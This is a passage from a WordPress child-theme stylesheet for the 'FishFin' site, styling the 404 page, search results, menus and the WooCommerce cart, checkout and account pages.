/*!
Theme Name: FishFin child
Theme URI: http://underscores.me/
Author: Invictus Studio
Author URI: http://invictusstudio.com/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: Fishfin
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

alpha is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

body {
  overflow-x: hidden;
  line-height: 1.5;
  color: #000;
      background-image: url(/wp-content/uploads/2022/06/body-bg-1.png?id=818) !important;
    background-color: #f9f9f9;
    background-size: contain;
    background-position: top center;
    background-repeat: no-repeat;
    background-blend-mode: multiply;
}

body.home {
    background-image: url(/wp-content/uploads/2022/06/body-bg.png) !important;
    background-color: #f9f9f9;
    background-size: cover;
    background-position: top center;
    background-repeat: no-repeat;
	background-blend-mode: unset;
}

.guide-sec{
	background-image: linear-gradient(to right bottom, #ffffff, #ffffff, #f6f6f6, #f2f2f2, #eeeeee);
	mix-blend-mode: multiply;
}



ul {
  padding: 0;
  margin: 0;
}

.sectionBlogCategory {
    padding: 50px 0;
}

a {
  text-decoration: none !important;
  transition: 0.5s ease !important;
}

a,
input,
button {
  outline: 0 !important;
}

.post,
.page {
  margin: 0;
}

body,
p {
  font-weight: 400;
  color: #000;
  font-family: "Proxima Nova Rg";
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: bold;
  font-family: "Proxima Nova Lt";
}

.home .entry-title {
  display: none;
}

ul li,
li {
  list-style: none;
}

.skip-link.screen-reader-text {
  display: none;
}

::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: inherit;
  opacity: 1;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: inherit;
  opacity: 1;
}

:-ms-input-placeholder {
  /* IE 10+ */
  color: inherit;
  opacity: 1;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: inherit;
  opacity: 1;
}

#sidebar {
  display: none;
}

.entry-footer {
  clear: both;
}

#colophon {
  clear: both;
}

/* 404 - NOT FOUND PAGE */

.error-404.not-found {
  text-align: center;
  height: 100vh;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
  width: 100vw;
  left: 50%;
  margin-left: -50vw;
  position: relative;
  background-image: url(/wp-content/uploads/2021/11/404-Page.jpg);
  background-size: cover;
}

.not_found_inner {
  max-width: 69.5%;
}

/*.error404 #masthead,*/
/*.error404 #colophon {*/
/*    display: none;*/
/*}*/

.logo a {
  outline: 0 !important;
}

.error-404.not-found .logo {
  padding: 0;
  background-color: transparent;
}

.error-404.not-found h1 {
  font-size: 200px;
  line-height: 1;
  color: #3599cd;
  margin: 30px 0;
  font-weight: 800;
}

.error-404.not-found h1 span {
  color: #003071;
}

.page-header h3 {
  color: #3599cd;
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 40px;
}

.page-header p {
  font-size: 22px !important;
  color: #3599cd;
  margin-bottom: 20px;
}

.page-content .return_home {
  background: #3599cd !important;
  padding: 18px 80px !important;
  border-radius: 8px;
  font-size: 16px;
  color: #fff;
  letter-spacing: 0.32px;
  font-family: "Poppins" !important;
  font-weight: 500 !important;
  margin-top: 26px !important;
  transition: 0.5s;
  cursor: pointer;
}

.page-content .return_home:hover {
  background: #003071 !important;
}

/* 404 - NOT FOUND PAGE ENDS */
	

/*SEARCH RESULTS - NO RESULTS CSS */

.search-results article.product,
.search-results article.page {
  display: none;
}

.search-results .page-title span::before,
.search-results .page-title span::after {
  content: '"';
}

.search-results .page-title {
  font-weight: bold;
  font-size: 28px;
  text-align: center;
  margin-bottom: 30px;
}

.search-results .page-header {
  width: 100%;
}

.search-results #primary {
  display: flex;
  flex-wrap: wrap;
}

.search-results #primary article {
  width: 30%;
  margin: 0 1.5%;
  box-shadow: 0 2px 10px 2px rgba(0, 0, 0, 0.1);
  padding: 20px;
  padding-top: 0;
  margin-bottom: 35px;
  border-radius: 6px;
}

.search-results #primary article a.post-thumbnail {
  display: block;
  margin-left: -20px;
  margin-right: -20px;
}

.search-results #primary article a.post-thumbnail img {
  width: 100%;
  height: 220px;
  object-fit: cover;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.search-results #primary article .entry-title a {
  display: block;
  color: #000;
  font-size: 24px;
  font-weight: 600;
  margin-top: 20px;
  margin-bottom: 20px;
}

.no-results.not-found {
  text-align: center;
  margin-bottom: 50px;
}

.no-results.not-found .search-form input.search-field {
  height: 45px;
  padding-left: 10px;
  border: 1px solid #eee;
  background-color: #eee;
  color: #333;
  font-size: 14px;
  width: 250px;
}

.no-results.not-found .search-form .search-submit {
  height: 45px;
  padding: 0 30px;
  border: 0;
  background-color: #0b204d;
  color: #fff;
  cursor: pointer;
}

.no-results.not-found .search-form .search-submit:hover {
  background-color: #252525;
}

.no-results.not-found .search-form label span {
  display: none;
  width: 0;
}

/*SEARCH RESULTS - NO RESULTS CSS ENDS*/

/* Modal box CSS*/

.modal {
  background-color: rgba(0, 0, 0, 0.6);
}

.modal-content {
  background-color: transparent !important;
  border: 0px solid rgba(0, 0, 0, 0.2) !important;
}

.modal-footer {
  display: none !important;
}

.modal-header {
  border-bottom: 0px !important;
}

.close {
  color: #000 !important;
  opacity: 1 !important;
  border: 1px solid #fff !important;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  background-color: #fff !important;
  padding: 0 !important;
  float: left !important;
  margin: 0 !important;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.modal-dialog {
  max-width: 650px !important;
  margin: 50px auto !important;
}

.close span {
  display: block;
  color: #fff;
  position: absolute;
  left: 120%;
  top: 0;
}

.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input {
  height: 50px !important;
}

.dgwt-wcas-no-submit
  .dgwt-wcas-sf-wrapp
  input[type="search"].dgwt-wcas-search-input {
  padding: 15px 15px 15px 40px !important;
}

.dgwt-wcas-details-main-image img {
  max-height: 200px !important;
}

.dgwt-wcas-suggestion-selected {
  background-color: #0b204d;
}

.dgwt-wcas-suggestion-selected .dgwt-wcas-st {
  color: #fff;
}

.dgwt-wcas-suggestion-selected .dgwt-wcas-sp {
  color: #fff;
}

.dgwt-wcas-pd-addtc .add_to_cart_inline {
  margin-left: 20px;
}

.asl_nores {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
}

.results .asl_nores .asl_keyword {
  padding: 5px 0px !important;
  cursor: pointer;
  font-weight: bold;
  font-family: inherit;
  border-top: 1px solid #eee;
}

.asl_nores_header {
  margin-bottom: 10px !important;
}

/*  Modal CSS ENDS */

/*  Drop down menu CSS*/

#primary-menu {
  text-align: center;
}

#primary-menu li {
  display: inline-block;
  padding: 0 10px;
}

#primary-menu li a {
  padding: 10px 0;
  color: #fff;
}

.menu-item-has-children {
  position: relative;
}

.menu-item-has-children .sub-menu {
  position: absolute;
  z-index: 99;
  background-color: #fff;
  box-shadow: 0 2px 10px 0px rgba(0, 0, 0, 0.15);
  top: calc(100% + 10px);
  left: 10px;
  width: 220px;
  border-radius: 5px;
  transform: translateY(20px);
  opacity: 0;
  transition: all 0.5s ease-in-out;
  visibility: hidden;
  overflow: hidden;
}

.menu-item-has-children:hover .sub-menu {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

#primary-menu .sub-menu li {
  display: block;
  padding: 0;
}

#primary-menu .sub-menu li a:hover {
  color: #fff;
  border-color: transparent;
}

#primary-menu .sub-menu li a {
  display: block;
  text-align: left;
  padding: 17px 10px;
  border-bottom: 1px solid #eee;
  position: relative;
  z-index: 9;
  transition: all 0.5s ease-in-out;
}

#primary-menu .sub-menu li:last-child a {
  border-bottom: 0;
}

#primary-menu .sub-menu li a:hover::before {
  width: 100%;
  background-color: #0b204d;
  border-color: #0b204d;
}

#primary-menu .sub-menu li a::before {
  content: "";
  background-color: transparent;
  width: 3px;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  transition: all 0.5s ease-in-out;
  z-index: -1;
  border-bottom: 1px solid transparent;
}

/*  Drop down menu CSS ENDS */

/** WOOCOMMERCE CSS START **/

.woocommerce td.product-name a {
  color: #000;
  font-weight: 600;
}

.woocommerce td.product-name a:hover {
  color: #e61c36;
}

input#coupon_code {
  width: 200px !important;
  padding-left: 10px;
  margin-right: 10px;
  height: 45px;
  background-color: #eee;
  border: 0;
  border-radius: 3px;
  font-size: 14px;
}

.coupon .button {
  height: 45px;
}

.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled] {
  color: #fff;
  height: 45px;
}

.actions button {
  height: 45px;
}

.woocommerce a.added_to_cart {
  padding: 10px 20px;
  border-radius: 3px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce a.added_to_cart,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  color: #fff;
  background-color: #e61c36;
  /padding: 10px 20px;
  /line-height: 1.5;
}

.tinv-wishlist.woocommerce.tinv-wishlist-clear .social-buttons i {
  color: #000;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  color: #fff;
  background-color: #333;
}

.post-type-archive li .added_to_cart {
  background-color: #e61c36 !important;
  color: #fff !important;
  font-size: 16px !important;
  letter-spacing: 1px !important;
}

.wc-proceed-to-checkout a,
#place_order {
  background-color: #e61c36 !important;
  color: #fff !important;
  font-size: 16px !important;
  text-transform: uppercase;
  letter-spacing: 1px !important;
  margin-top: 8px !important;
  font-weight: 600 !important;
}

.wc-proceed-to-checkout a:hover,
#place_order:hover {
  background-color: #252525 !important;
  color: #fff !important;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  float: unset;
  display: block;
  width: 100%;
  height: 45px;
}

a.shipping-calculator-button {
  color: #e61c36;
  text-transform: uppercase;
  font-weight: 600;
}

.woocommerce a.remove,
td.product-remove button {
  background: #e61c36 !important;
  color: #fff !important;
  line-height: 18px;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 100px;
}

.woocommerce-cart-form {
  width: 62%;
  float: left;
}

.woocommerce .cart-collaterals {
  width: 35%;
  float: right;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  float: unset;
  width: 100%;
  background: rgba(84, 84, 84, 0.05);
  padding: 40px 40px 30px;
}

.woocommerce table.shop_table {
  border: 0;
}

#add_payment_method table.cart .product-thumbnail,
.woocommerce-cart table.cart .product-thumbnail,
.woocommerce-checkout table.cart .product-thumbnail {
  text-align: center;
}

.woocommerce table.shop_table th {
  color: #000 !important;
  font-weight: 700 !important;
  text-transform: uppercase;
  font-size: 13px !important;
}

.woocommerce table.shop_table .actions {
  padding-top: 40px !important;
}

.woocommerce-cart .cart-collaterals .cart_totals h2 {
  position: relative;
  margin-bottom: 30px;
  border-bottom: 1px solid #ebe9eb;
  padding-bottom: 20px;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
}

.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
  font-size: 16px;
  padding-left: 0;
  padding-right: 0;
}

.woocommerce .cart-collaterals table.shop_table td {
  padding-left: 0;
  padding-right: 0;
}

.cart_totals tr:not(:last-child) td {
  padding-bottom: 30px !important;
}

.qib-container button {
  cursor: pointer;
}

.qib-container {
  position: relative;
}

.qib-button:not(#qib_id):not(#qib_id) {
  height: 28px !important;
  background: transparent !important;
}

.qib-container .minus.qib-button {
  z-index: 999;
  top: 28px;
  border: 1px solid #cac9c9;
  border-radius: 0px 0px 3px 0px !important;
}

.qib-container .qib-button {
  position: absolute;
  right: 0px;
}

.woocommerce .quantity {
  float: left;
  margin: 0 4px 0 0;
  position: relative;
}

.qib-container .quantity input.qty:not(#qib_id):not(#qib_id) {
  height: 56px !important;
  background: transparent !important;
  border-radius: 3px !important;
  width: 60px !important;
  border-left: 1px solid #cac9c9 !important;
  padding-right: 20px !important;
  margin-right: 0px !important;
}

.cart-subtotal td {
  text-align: right;
}

.cart-subtotal td,
.order-total td {
  text-align: right;
}

.woocommerce tr.order-total th,
.woocommerce tr.order-total td {
  padding-top: 30px !important;
}

.payment_box.payment_method_paypal {
  padding: 0px !important;
}

.woocommerce-checkout-payment .form-row.place-order {
  padding: 1em 0px !important;
}

small.woocommerce-password-hint {
  display: none;
}

nav.woocommerce-MyAccount-navigation ul li a {
  margin-bottom: 0px !important;
}

li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads.is-active {
  display: none;
}

.woocommerce-shipping-destination {
  font-size: 14px;
}

.select2-container--default
  .select2-selection--single
  .select2-selection__rendered {
  font-size: 14px;
  color: #000;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  padding: 10px;
  font-size: 14px;
}

input[type="checkbox"],
input[type="radio"],
.input-radio,
.input-checkbox {
  width: 17px;
  -moz-appearance: none;
  appearance: none;
  -webkit-appearance: none;
  outline: none;
  outline-width: medium;
  position: relative;
  border: none;
  cursor: pointer;
  outline-width: 0;
  border-radius: 50%;
  top: 3px;
}

input[type="radio"]::before {
  background: #e61c36;
}

.input-radio::before,
input[type="radio"]::before,
.input-radio::before,
input[type="checkbox"]::before {
  position: absolute;
  left: 0;
  top: 0;
  background: #ccc;
  width: 17px;
  height: 17px;
  display: block;
  border-radius: 50%;
  -webkit-transition: 240ms;
  -o-transition: 240ms;
  transition: 240ms;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}

.input-radio::before,
input[type="checkbox"]::before {
  border-radius: 0%;
}

input[type="checkbox"]::before,
input[type="checkbox"]::after,
input[type="radio"]::before,
input[type="radio"]::after,
.input-radio::before,
.input-radio::after,
.input-checkbox::before,
.input-checkbox::after {
  content: "";
}

input[type="radio"]::after,
.input-radio::after,
input[type="checkbox"]::after,
.input-checkbox::after,
.widget_product_categories ul li a::before,
.widget_layered_nav ul li a::before,
.post_tags a,
.wpb_widgetised_column .tagcloud a,
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice {
  border-color: rgba(84, 84, 84, 0.8);
}

.input-radio::after,
input[type="radio"]::after {
  border-radius: 50%;
}

input[type="checkbox"]::after,
input[type="radio"]::after,
.input-radio::after,
.input-checkbox::after {
  display: block;
  width: 17px;
  height: 17px;
  border: 2px solid #a5a5a5;
  -webkit-transition: 240ms;
  -o-transition: 240ms;
  transition: 240ms;
}

.input-radio:checked::before,
input[type="radio"]:checked::before,
.input-radio:checked::before,
input[type="checkbox"]:checked::before {
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  background: #e61c36;
}

input[type="radio"]:checked::after,
.input-radio:checked::after,
input[type="checkbox"]:checked::after,
.input-checkbox:checked::after,
.return-to-shop .button.wc-backward {
  border-color: #e61c36;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  padding: 10px;
  border-radius: 3px;
  border: 1px solid #ddd;
  color: #000;
  font-weight: 400;
  height: 45px;
}

.woocommerce form .form-row {
  padding: 3px 0;
  margin: 0 0 06px;
  display: block;
}

#calc_shipping_city_field {
  margin-bottom: 2px;
}

.order-total .woocommerce-Price-amount {
  font-weight: 600 !important;
  font-size: 25px;
}

.woocommerce-checkout .checkout_coupon input#coupon_code {
  width: 100% !important;
  padding-left: 15px !important;
  display: inline-block;
  padding: 6px 10px;
}

.checkout.woocommerce-checkout {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
  width: 60%;
}

#order_review {
  width: 38%;
  background: rgba(84, 84, 84, 0.05);
  padding: 20px 40px 40px;
  position: relative;
}

#order_review_heading {
  display: none;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
  float: unset;
  width: 100%;
  max-width: 100%;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  float: unset;
  width: 100%;
  max-width: 100%;
}

.checkout_coupon.woocommerce-form-coupon .button {
  height: 45px;
}

.checkout_coupon.woocommerce-form-coupon .form-row-first {
  width: 50%;
}

.woocommerce-checkout
  form.checkout
  .woocommerce-checkout-review-order
  table.woocommerce-checkout-review-order-table
  .product-total {
  text-align: right;
}

.woocommerce-checkout
  form.checkout
  .woocommerce-checkout-review-order
  table.woocommerce-checkout-review-order-table
  thead
  td,
.woocommerce-checkout
  form.checkout
  .woocommerce-checkout-review-order
  table.woocommerce-checkout-review-order-table
  thead
  th,
.woocommerce-checkout
  form.checkout
  .woocommerce-checkout-review-order
  table.woocommerce-checkout-review-order-table
  tfoot
  td,
.woocommerce-checkout
  form.checkout
  .woocommerce-checkout-review-order
  table.woocommerce-checkout-review-order-table
  tfoot
  th {
  border: none;
  vertical-align: top;
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table td {
  padding: 16px 0px;
}

.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th,
.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
  border-top: 1px solid rgba(0, 0, 0, 0.1) !important;
  padding-top: 40px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: transparent;
  border-radius: 0;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  border-bottom: 0;
}

#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  float: right;
  line-height: 20px;
  margin-left: 10px;
  color: #000;
  font-weight: 300;
  font-size: 12px;
  border-bottom: 1px dashed;
}

#add_payment_method #payment ul.payment_methods li img,
.woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout #payment ul.payment_methods li img {
  width: 80px;
}

.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
#post-79 .entry-title,
.woocommerce-order-received .woocommerce-order-details__title,
.woocommerce-order-received .woocommerce-column__title,
.woocommerce-column__title,
.woocommerce-order-details__title,
.woocommerce-Address-title.title h3,
div#customer_login h2 {
  text-transform: uppercase;
  color: #252525;
  font-size: 24px !important;
  font-weight: 700;
  padding-bottom: 20px;
  margin-bottom: 0;
  position: relative;
}

span.select2-selection.select2-selection--single {
  height: 45px !important;
  padding: 9px 0;
}

.select2-container--default
  .select2-selection--single
  .select2-selection__arrow {
  height: 45px;
  right: 10px;
}

form.checkout.woocommerce-checkout label {
  font-size: 14px;
  margin-bottom: 0px;
  font-weight: 500;
  text-transform: uppercase;
}

#order_comments {
  height: 100px;
}

#add_payment_method #payment ul.payment_methods li,
.woocommerce #payment ul.payment_methods li {
  border-bottom: 1px solid rgba(84, 84, 84, 0.15);
  line-height: 16px;
  padding: 17px 0 14px;
}

#add_payment_method #payment ul.payment_methods li div.payment_box,
.woocommerce #payment ul.payment_methods li div.payment_box {
  background-color: transparent;
  line-height: 1.538em;
  padding: 0 35px;
  margin: 0;
  width: 100%;
  font-size: 1rem;
  margin-top: 20px !important;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.woocommerce #payment div.payment_box p {
  font-size: 13px;
  line-height: 1.4285em;
  margin: -2px 0 0;
  margin-bottom: 0px;
  text-shadow: none;
  font-weight: 400;
  color: #333;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  content: unset;
}

.woocommerce-privacy-policy-text p {
  font-size: 14px;
  color: #333;
}

.shop_table.woocommerce-checkout-review-order-table thead th,
.shop_table.woocommerce-checkout-review-order-table tfoot th,
.shop_table.woocommerce-checkout-review-order-table tfoot td {
  padding: 10px 0;
}

.woocommerce ul#shipping_method li label {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
}

li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
  display: none;
}

form.checkout.woocommerce-checkout ul.payment_methods li label {
  font-size: 16px;
  margin-top: 0;
  margin-bottom: 14px;
  text-transform: capitalize;
  line-height: 1.3em;
  font-weight: 700;
  color: #000;
  margin-top: 12px;
}

.woocommerce-error {
  border-color: #e61c36 !important;
}

.woocommerce-message::before,
.woocommerce-error::before {
  color: #c12a30 !important;
}

.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout {
  width: 100%;
}

.woocommerce-message a,
a.woocommerce-Button.button,
p.return-to-shop a,
.added_to_cart {
  background-color: #e61c36 !important;
  color: #fff !important;
  padding: 10px 22px !important;
  font-size: 16px !important;
  letter-spacing: ;
  margin-top: 8px !important;
  font-weight: bold;
}

.woocommerce-message a:hover,
a.woocommerce-Button.button:hover,
p.return-to-shop a:hover,
.added_to_cart:hover {
  background-color: #252525 !important;
  color: #fff !important;
}

.woocommerce-message a {
  margin-top: 0 !important;
}

.woocommerce-message,
.woocommerce-notices-wrapper a,
.woocommerce-message::before {
  border-top-color: #e61c36 !important;
}

.woocommerce-order-received .woocommerce-customer-details {
  display: none;
}

.woocommerce-order-received
  p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
  color: #e61c36;
}

.woocommerce-order-received .woocommerce table.shop_table tfoot td,
.woocommerce-order-received .woocommerce table.shop_table tfoot th {
  border: 0;
  padding-top: 15px;
}

.woocommerce-order-received .woocommerce table.shop_table tbody td,
.woocommerce-order-received .woocommerce table.shop_table tbody th {
  border-bottom: 3px solid rgba(0, 0, 0, 0.9);
  margin-bottom: 40px;
  padding: 15px 0;
}

.woocommerce-order-received .woocommerce table.shop_table td,
.woocommerce-order-received .woocommerce table.shop_table th {
  padding: 15px 0;
}

.woocommerce-order-received
  .woocommerce-table.woocommerce-table--order-details.shop_table.order_details {
  border-collapse: collapse;
}

.woocommerce-order-received .woocommerce td.product-name a {
  color: #e61c36;
  font-weight: 600;
  font-size: 20px;
}

.woocommerce-order-received .woocommerce td.product-name a:hover {
  color: #252525;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
  vertical-align: middle;
  margin-bottom: 0;
  margin-top: 7px;
}

.woocommerce form .form-row.create-account .input-checkbox {
  display: inline-block;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: unset;
}

#ship-to-different-address label span {
  margin-left: 8px;
  font-weight: bold;
  color: #000;
}

.tinv-wishlist .product-action {
  width: 165px;
}

#tinvwl_product_actions {
  height: 45px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
}

.tinvwl-table-manage-list tr td {
  border-top: 1px solid #ccc;
}

.tinvwl-to-left.look_in {
  display: flex;
  flex-wrap: wrap;
}

.select-wrapper {
  flex: 1;
  margin-right: 5px;
  position: relative;
}

.select-wrapper::after {
  content: "\f0d7";
  font-family: "Font Awesome 5 Free";
  font-weight: bold;
  position: absolute;
  right: 10px;
  top: 50%;
  z-index: 1;
  pointer-events: none;
  transform: translateY(-50%);
  line-height: 0;
  color: #666;
}

.tinvwl-to-left.look_in .tinvwl-input-group {
  width: 100%;
  border-collapse: collapse;
}

.wishlist_item .product-thumbnail img {
  width: 100px;
  height: auto;
  max-width: unset;
}

.woocommerce-Message.woocommerce-Message--info.woocommerce-info .button {
  margin-top: 0 !important;
}

.woocommerce-account .woocommerce-columns--addresses.col2-set.addresses,
.u-columns.woocommerce-Addresses.col2-set.addresses {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.woocommerce-account .woocommerce-column--shipping-address.col-2,
.woocommerce-account .woocommerce-column--billing-address.col-1,
.u-column1.col-1.woocommerce-Address,
.u-column2.col-2.woocommerce-Address {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 48%;
  flex: 0 0 48%;
  max-width: 48%;
  box-shadow: 0 0px 10px 0 rgba(0, 0, 0, 0.1);
  padding: 10px 20px;
}

.woocommerce-account .col2-set::after,
.woocommerce-account .col2-set::before {
  content: unset;
}

.woocommerce-account .woocommerce .woocommerce-customer-details address {
  border: 0;
  padding: 0 0 10px;
  line-height: 1.8;
}

.woocommerce-account
  .woocommerce-MyAccount-content
  .woocommerce-table
  tfoot
  th {
  text-align: right;
  border-top: 0 !important;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce-account .woocommerce table.shop_table {
  border-collapse: collapse;
}

.woocommerce-account
  .woocommerce-MyAccount-content
  .woocommerce-table
  tbody
  tr {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce-account .woocommerce table.shop_table td,
.woocommerce-account .woocommerce table.shop_table th {
  padding: 20px 10px;
}

.woocommerce-account .woocommerce .account-orders-table {
  text-align: center;
}

.woocommerce-account.woocommerce .col2-set,
.woocommerce-account.woocommerce-page .col2-set {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.woocommerce-account #customer_login .col-1,
#customer_login .col-2 {
  flex: 49%;
}

.woocommerce-account .woocommerce form.login,
.woocommerce-account .woocommerce form.register {
  height: 400px;
}

/*Dashboad*/

nav.woocommerce-MyAccount-navigation ul {
  padding: 0;
  list-style: none;
  margin: 0 !important;
}

nav.woocommerce-MyAccount-navigation ul li a {
  padding: 9px 10px;
  display: block;
  border: 1px solid #e61c36;
  margin-bottom: 9px;
  color: white;
  text-decoration: none;
  position: relative;
  transition: all 0.3s ease-in;
  background-color: #e61c36;
}

nav.woocommerce-MyAccount-navigation ul li.is-active a {
  background-color: #252525;
  color: white;
  border: 1px solid #252525;
}

nav.woocommerce-MyAccount-navigation ul li a:hover {
  color: white !important;
  border: 1px solid #252525;
  background-color: #252525;
}

.woocommerce-account .woocommerce-MyAccount-content a {
  color: #e61c36;
}

.woocommerce-account .woocommerce-MyAccount-content a:hover {
  color: #252525;
}

form.woocommerce-EditAccountForm fieldset {
  padding-left: 0;
  padding-right: 0;
}

/**DASHBOARD END**/

.woocommerce table.my_account_orders .button {
  background-color: #e61c36;
  color: #fff;
  padding: 8px 25px;
  font-size: 14px;
  border-radius: 25px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 8px;
  display: inline-block;
  font-weight: 300;
}

.woocommerce table.my_account_orders .button:hover {
  background-color: #252525;
  color: #fff;
}

.woocommerce-account .addresses .title h3 {
  position: relative;
}

.woocommerce-privacy-policy-text a {
  color: #252525;
}

.woocommerce-privacy-policy-text a:hover {
  color: #e61c36;
}

.woocommerce-info {
  border-top-color: #e61c36;
  margin-bottom: 10px !important;
}

.lost_password a {
  color: #252525 !important;
}

.lost_password a:hover {
  color: #e61c36 !important;
}

.woocommerce-info::before {
  color: #e61c36;
}

.woocommerce-form-login-toggle a,
.woocommerce-form-coupon-toggle a,
p.woocommerce-LostPassword.lost_password a {
  color: #252525 !important;
}

.woocommerce-form-login-toggle a:hover,
.woocommerce-form-coupon-toggle a:hover,
.woocommerce-privacy-policy-text a:hover,
p.woocommerce-LostPassword.lost_password a:hover {
  color: #e61c36 !important;
}

.woocommerce-privacy-policy-text {
  padding-bottom: 20px;
}

.woocommerce form .form-row .required {
  color: #e61c36;
}

a.showcoupon {
  font-size: 16px;
  font-weight: 500;
}

h3#order_review_heading {
  margin-top: 40px;
}

form.woocommerce-cart-form .product-thumbnail {
  height: auto;
  border: none;
}

.woocommerce-cart-form .woocommerce-Price-amount.amount {
  font-size: 16px;
}

.woocommerce-form-coupon-toggle {
  margin-bottom: 40px;
}

ul.woocommerce-error {
  margin-bottom: 50px !important;
}

.tinv-header {
  display: none;
}

.tinv-wishlist.woocommerce.tinv-wishlist-clear {
  margin-top: 30px;
}

.post-type-archive .products li {
  text-align: center;
}

.tax-product_cat .products li {
  text-align: center;
}

.tax-product_cat li .added_to_cart {
  background-color: #c12a30 !important;
  color: #fff !important;
  padding: 12px 22px !important;
  font-size: 14px !important;
  border-radius: 25px !important;
  text-transform: uppercase;
  letter-spacing: 1px !important;
  margin-top: 8px !important;
  /display: inline-block !important;
  /font-weight: 300 !important;
}

.tax-product_cat li .added_to_cart:hover {
  background-color: #252525 !important;
  color: #fff !important;
}

.quantity {
  position: relative;
  width: fit-content;
}

.woocommerce-cart .quantity .minus {
  background: transparent;
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 8px 5px 14px 7px !important;
  border-color: #252525;
  font-size: 24px;
  line-height: 0;
}

.woocommerce-cart .quantity .plus {
  background: transparent;
  position: absolute;
  right: 0;
  top: 0px;
  padding: 12px 4px 11px 4px !important;
  border-color: #252525;
  font-size: 24px;
  line-height: 0;
}

a.restore-item {
  margin-left: 10px;
  margin-top: -10px !important;
}

.page-id-317 .woocommerce-form-login {
  height: 492px;
}

.woocommerce-order-received .woocommerce-order-details__title {
  position: relative;
}

.woocommerce-order-received .woocommerce-column__title {
  position: relative;
}

.page-id-316 .wc-backward {
  margin-left: 20px !important;
  color: #252525 !important;
}

.page-id-316 .wc-backward:hover {
  color: #c12a30 !important;
}

.page-id-317 .woocommerce-MyAccount-content .woocommerce-Button {
  position: relative;
  top: -10px !important;
}

/** Woo Commerce End Here **/

/*** Home Page Css Start here ***/

body,
p,
a,
span,
input,
button {
  font-family: "Poppins", sans-serif !important;
}

h1,
